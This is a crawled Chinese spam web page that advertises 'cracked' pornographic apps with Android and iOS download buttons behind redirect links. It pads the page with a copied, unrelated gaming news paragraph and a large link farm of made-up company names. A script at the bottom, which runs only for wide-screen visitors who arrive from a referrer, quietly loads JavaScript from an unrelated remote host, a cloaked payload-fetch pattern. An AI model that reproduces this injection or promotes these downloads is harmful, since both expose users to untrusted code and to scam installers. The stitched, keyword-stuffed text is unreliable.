

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bnf.xcbtznh.com/index.php?m=home&c=View&a=index&aid=897
body_size: 4760
content:
<html>
<head>
    
    <title>黄色软件下载3.0.3每天三次苹果版破解游戏免费-污软件app下载</title>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="免费看污黄网站❤️大全APPbnf.xcbtznh.com/index.php?m=home&amp;c=View&amp;a=index&amp;aid=897黄色软件下载3.0.3每天三次苹果版破解游戏免费,污软件app下载黄色软件下载3.0.3每天三次vivo版破解游戏免葫芦娃-污软件app下载">
    <meta name="shareaholic:image" content="//publicstatic.91kb.one/images/article/mn2/42.jpg">
    <meta name="og:image" content="/images/article/mn2/42.jpg">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="website" />
    <meta data-hid="theme-color" name="theme-color" content="#692e0b">
    <link rel="canonical" href="http://www.xcbtznh.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.xcbtznh.com" />
    <meta name="mobile-agent" content="format=html5;url=http://wap.xcbtznh.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://h5.xcbtznh.com" />
    <meta name="google" content="notranslate" />
    <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
    <link rel="stylesheet" type="text/css" href="//publicstatic.91kb.one/css/link.css" name="skin">
    <style>
        .bgThemColor{
            background-color: #692e0b !important;
        }
    </style>
</head>

<body class="bgThemColor">
    <div class="header bgThemColor">
        <div class="cont1300">
            <div class="span icon">
                <a href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html">返回</a>
            </div>
            <div>
                <a href="http://bnf.xcbtznh.com">首页</a>
            </div>
            <div class="span fuli">
                <a href="/gogogo?t=33655306868906630747">福利</a>
            </div>
        </div>
    </div>
    <div id="home" class="s-bnfxcbtznhcom">
        
        <section class="c-sect m-app-pos">
            <div class="inner" id="J_az">
                <div class="info">
                    <div class="img">
                        <img src="//publicstatic.91kb.one/images/article/bdmn-151/49.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/50.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/51.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/52.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/53.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/54.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/55.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/56.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/57.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/58.jpg"/>
                    </div>
                    <div class="detail">
                        <h1 class="title">黄色软件下载3.0.3每天三次苹果版破解游戏免费-污软件app下载</h1>
                        <p>
                            
                            <span>大小:5M</span>
                            <span>版本:v4.2</span>
                            
                        </p>
                        <p>
                            <span>系统:安卓/ios</span>
                            <span>评论:6240129次</span>
                        </p>
                        <!-- <p>
                            <span>时间:2026年1月20日</span>
                        </p> -->
                    </div>
                    <div class="detail">
                        黄色软件下载3.0.3每天三次苹果版破解游戏网站-黄色软件大全app下载-黄色应用-黄片app下载免费看污黄网站❤️大全APPbnf.xcbtznh.com/index.php?m=home&amp;c=View&amp;a=index&amp;aid=897黄色软件下载3.0.3每天三次苹果版破解游戏免费,污软件app下载黄色软件下载3.0.3每天三次vivo版破解游戏免葫芦娃-污软件app下载
                    </div>
                </div>
                <div class="btn-group">
                    <a href="/gogogo?type=h5&time=33655306868906630747" rel="nofollow" class="btn bgThemColor">🔞进入🔞</a>
                    <a href="/gogogo?type=android&time=33655306868906630747" rel="nofollow" class="btn bgThemColor">❌安卓❌</a>
                    <a href="/gogogo?type=ios&time=33655306868906630747" rel="nofollow" class="btn bgThemColor">👙苹果👙</a>
                    <a href="/?v=m" class="btn bgThemColor">💋网页💋</a>
                </div>
            </div>
        </section>
        
        <main>
            <div class="entry-meta">
                <span class="entry-comment">评论:81k</span>
                <span class="entry-views">阅读:<span class="view-count">225k</span> </span>
                <span class="entry-date">时间:2026年1月20日</span>
            </div>
            <article>
                <h1>黄色软件下载3.0.3每天三次苹果版破解游戏免费-污软件app下载</h1>
                <div class="single-excerpt">
                    <p><img src='https://img2.ali213.net/picfile/News/2025/01/07/584_20250107114230355.jpg'><img src='https://img2.ali213.net/picfile/News/2025/01/07/584_20250107114231246.jpg'><img src='https://img2.ali213.net/picfile/News/2025/01/07/584_20250107114231523.webp'><img src='https://img2.ali213.net/picfile/News/2025/01/07/584_20250107114231697.jpg'></p>近日，《猎天使魔女：起源》的总监AbebeTinari在LinkedIn上确认，他已经离开了日本工作室PlatinumGames，加入芬兰工作室Housemarque，并担任首席游戏设计师。Housemarque曾开发过《死亡回归》、《死亡国度》、《超级星尘》以及《死亡机器》等多款知名游戏。虽然目前Tinari在Housemarque的具体工作内容尚未透露，但去年发布的一则高级游戏设计师招聘启事表明，工作室正在开发一款以BOSS战为特色的AAA级游戏，玩家们可以去期待一下。Tinari在PlatinumGames工作了超过11年，从《猎天使魔女2》的英语本地化开始，随后担任了《猎天使魔女：起源》总监。此外，他还参与了《碧蓝幻想Relink》、《星际火狐：防卫者》以及未发布的Xbox独占游戏《龙鳞化身》的游戏开发。此前，Tinari在去年12月中旬通过BlueSky平台发布了他已迁至芬兰赫尔辛基的消息，吸引了许多网友的关注。有部分网友猜测他将加入Housemarque，这一猜测最终也得到了证实。更多内容：
                    
                </div>
                <div class="detail-list">
                    
                    <a href="/detail/696803e0c22b9152862a0baa.html">
                        <h1>
                            国产女t在线<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803dec22b9152862a0ba7.html">
                        <h1>
                            国产漫画无挡住在线观看<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803ddc22b9152862a0ba4.html">
                        <h1>
                            在线 高中 国产<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803dcc22b9152862a0ba1.html">
                        <h1>
                            xh98xh国产在线<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803dbc22b9152862a0b9e.html">
                        <h1>
                            国产在线偷观<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803dac22b9152862a0b9b.html">
                        <h1>
                            在线汝国产<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803d8c22b9152862a0b98.html">
                        <h1>
                            国产户外勾搭直播在线<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803d7c22b9152862a0b95.html">
                        <h1>
                            国产酒店系列在线观<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803d6c22b9152862a0b92.html">
                        <h1>
                            在线观看A 国产<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803d5c22b9152862a0b8f.html">
                        <h1>
                            阿v国产剧情在线观看<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/696803d4c22b9152862a0b8c.html">
                        <h1>
                            国产GOGO在线<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0f44d3212f5e64a9ad.html">
                        <h1>
                            91视频最新版下载2025_91视频最新网站地址_V.5.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                </div>
                <div class="add-daorumulu"><a href="http://bnf.xcbtznh.com/lapx/6630749.html">海南生长旺化工集团lapx2026-01-20 18:57:10</a>
                    <a href="http://bnf.xcbtznh.com/lapx/15.html">海南生长旺化工集团lapx2026-01-20 18:57:10</a>
                    <a href="http://bnf.xcbtznh.com/ml/1/17.html">海南生长旺化工集团lapx2026-01-20 18:57:10</a>
            <a href="http://bnf.xcbtznh.com/r11/6630749.html">海南生长旺化工集团r112026-01-20 18:57:10</a>
                    <a href="http://bnf.xcbtznh.com/r11/431998558.html">海南生长旺化工集团r112026-01-20 18:57:10</a>
                    <a href="http://bnf.xcbtznh.com/ml/1/5573.html">海南生长旺化工集团r112026-01-20 18:57:10</a>
            </div>
                <div class="add-daorufan"><a href="http://wap.g7b7.xcbtznh.com">wap.g7b7</a><a href="http://www.0t.xcbtznh.com">www.0t</a></div>
            </article>
        </main>
        <nav>
            <a  href="/ml/xoPKEBrqJU" class="bgThemColor" >上一页</a>
            <a href="/ml/33655306868906630747.html" class="bgThemColor" >当前页</a>
            <a href="/ml/xoPKEBrqJU.html"  class="bgThemColor" >下一页</a>
        </nav>
        <footer>
            <a href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html">官网</a>
            <a href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html">首页</a>|
            <a href="http://bnf.xcbtznh.com/sitemap.xml">站点地图</a>
            <span>©2021<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">桂ICP备55234667号-4</a></span>
        </footer>
        <footer>
            <a href="/ml/1/index.html">首</a>
            <a href="http://www.xcbtznh.com/sitemap.xml">页</a> |
            <a href="/ml/1/m_0.html">站</a>
            <a href="http://h5.xcbtznh.com/sitemap.xml">点</a>
            <a href="http://wap.xcbtznh.com">地</a>
            <a href="/ml/map1/sitemap.html">图</a>
            <a href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html">|</a>
            <a href="http://m.xcbtznh.com/sitemap.xml">©2021-</a>
            <a href="/article.html">2022</a>
        </footer>
        <div id="b-bnfxcbtznhcom" class="websitecommondom b-bnfxcbtznhcom">
    <h1 style="text-align:center;" >海南生长旺化工集团</h1>
</div>



<div id="s-bnfxcbtznhcom" class="websitecommondom s-bnfxcbtznhcom">
    
    <h1>高清4K无限🅱️看B6240129黄色软件下载3.0.3每天三次苹果版破解游戏网站,黄色软件大全app下载,黄色应用,黄片app下载的直播间有很多颜值非常高的小姐姐入驻直播间,风韵的、成熟的、知性的、可爱的等不同类型。</h1>
    
    
    <a target="_blank" href="http://bnf.xcbtznh.com/article.html">海南生长旺化工集团文章</a>
    <a target="_blank" href="http://bnf.xcbtznh.com/article.xml">海南生长旺化工集团文章</a>
    <div id="dawenzhang"></div>
    
    

    
    <a href="http://bnf.xcbtznh.com/gogogo/CxoPKEBrqJU">gogogo</a>
    <a href="http://bnf.xcbtznh.com/gogogo/ZxoPKEBrqJUc8">6</a><a href="http://bnf.xcbtznh.com/gogogo/JxoPKEBrqJU">gogogo</a>
    <a href="http://bnf.xcbtznh.com/gogogo/fxoPKEBrqJUN4">1</a>
    <a href="http://bnf.xcbtznh.com/gogogo//?post=YHu&amp;article=38fbl4n906630747.html">6</a>
    <div id="damululiebiao"></div>
    <a href="http://bnf.xcbtznh.com/xoPKEBrqJU4">6</a><a href="http://bnf.xcbtznh.com/xoPKEBrqJU6">1</a>
    <a href="http://bnf.xcbtznh.com/l5">海南生长旺化工集团77</a>
    <a href="http://bnf.xcbtznh.com/P8/00.html">海南生长旺化工集团2</a>
    <a href="http://bnf.xcbtznh.com/HV/93.html">海南生长旺化工集团5</a>
    <a href="http://bnf.xcbtznh.com/baidu./9">海南生长旺化工集团4</a>
    <a href="http://bnf.xcbtznh.com/gov./x0">海南生长旺化工集团3</a><a href="http://bnf.xcbtznh.com/c2">海南生长旺化工集团37</a>
    <a href="http://bnf.xcbtznh.com/Qk/59.html">海南生长旺化工集团8</a>
    <a href="http://bnf.xcbtznh.com/jG/31.html">海南生长旺化工集团3</a>
    <a href="http://bnf.xcbtznh.com/baidu./7">海南生长旺化工集团9</a>
    <a href="http://bnf.xcbtznh.com/gov.cn./V0">海南生长旺化工集团0</a>
    <a target="_blank" href="http://bnf.xcbtznh.com/ml/1/5706">海南生长旺化工集团目录壹</a>
    <a target="_blank" href="http://bnf.xcbtznh.com/ml/2/1486.html">海南生长旺化工集团目录贰</a>
    <a target="_blank" href="http://bnf.xcbtznh.com/ml/index.html">海南生长旺化工集团目录叁</a>
    
    
    <a href="http://www.bnf.xcbtznh.com">海南生长旺化工集团</a>
    <a href="http://www.XbnNbkOJcwLku.xcbtznh.com">海南生长旺化工集团</a>
    <a href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html6">海南生长旺化工集团</a>
    <div id="dafanliebiao"></div>
    <a href="http://ww.xcbtznh.com">9</a>
    <a href="http://m.0.xcbtznh.com">海南生长旺化工集团6</a>
    <a href="http://wwww.6.xcbtznh.com">海南生长旺化工集团1</a>
    <a href="http://XT60.xcbtznh.com">海南生长旺化工集团-f</a>
    <a href="http://n9.xcbtznh.com">海南生长旺化工集团2</a>
    <a href="http://wkHeJ.xcbtznh.com">海南生长旺化工集团-c</a>
    <a href="http://baidu.82.xcbtznh.com">海南生长旺化工集团5</a><a href="http://wap.xcbtznh.com">3</a>
    <a href="http://gov.1.xcbtznh.com">海南生长旺化工集团3</a>
    <a href="http://app.6.xcbtznh.com">海南生长旺化工集团4</a>
    <a href="http://wKe0.xcbtznh.com">海南生长旺化工集团-a</a>
    <a href="http://4G.xcbtznh.com">海南生长旺化工集团6</a>
    <a href="http://oES4f.xcbtznh.com">海南生长旺化工集团-d</a>
    <a href="http://wwww.29.xcbtznh.com">海南生长旺化工集团8</a>
    
    
    <a target="_blank" rel="nofollow noopener" href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html33655306868906630747">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.52bestbaby.com">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://52bestbaby.com">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.52bestbaby.com">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.52bestbaby.com">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://52bestbaby.com/sitemap.html">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://52bestbaby.com/sitemap.xml">湖北荆门鑫協实业集团</a><a target="_blank" rel="nofollow noopener" href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html33655306868906630747">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.kttpb.cn">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://kttpb.cn">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.kttpb.cn">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.kttpb.cn">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://kttpb.cn/sitemap.html">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://kttpb.cn/sitemap.xml">安徽马鞍山信皇自动化有限公司</a><a target="_blank" rel="nofollow noopener" href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html33655306868906630747">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.gxwdc.cn">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://gxwdc.cn">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.gxwdc.cn">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.gxwdc.cn">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://gxwdc.cn/sitemap.html">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://gxwdc.cn/sitemap.xml">福建復優林业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html33655306868906630747">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.znzone.cn">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://znzone.cn">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.znzone.cn">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.znzone.cn">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://znzone.cn/sitemap.html">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://znzone.cn/sitemap.xml">陕西榆林同高农业集团</a><a target="_blank" rel="nofollow noopener" href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html33655306868906630747">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.wengaoji.cn">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wengaoji.cn">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.wengaoji.cn">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.wengaoji.cn">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wengaoji.cn/sitemap.html">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wengaoji.cn/sitemap.xml">陕西咸阳凯美干化工有限公司</a><a target="_blank" rel="nofollow noopener" href="http://bnf.xcbtznh.com/?post=YHu&amp;article=38fbl4n906630747.html33655306868906630747">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.szwxwh.cn">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://szwxwh.cn">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.szwxwh.cn">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.szwxwh.cn">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://szwxwh.cn/sitemap.html">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://szwxwh.cn/sitemap.xml">广西柳州源美实业集团</a>
    
    <a href="/sitemap.html">站点地图Ⅰ</a>
    <a href="/sitemap.xml">站點地圖Ⅱ</a>
    <a href="http://bnf.xcbtznh.com/733">海南生长旺化工集团</a>
    <a href="http://m.xcbtznh.com">海南生长旺化工集团-m</a>
    <a href="http://wap.xcbtznh.com">海南生长旺化工集团-wap</a>
    <a href="http://app.xcbtznh.com">海南生长旺化工集团-app</a>
    <a href="http://h5.xcbtznh.com">海南生长旺化工集团-h5</a>
    <div class="space-height"></div>
    
</div>

<script>
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>

    </div>
    
</body>
</html>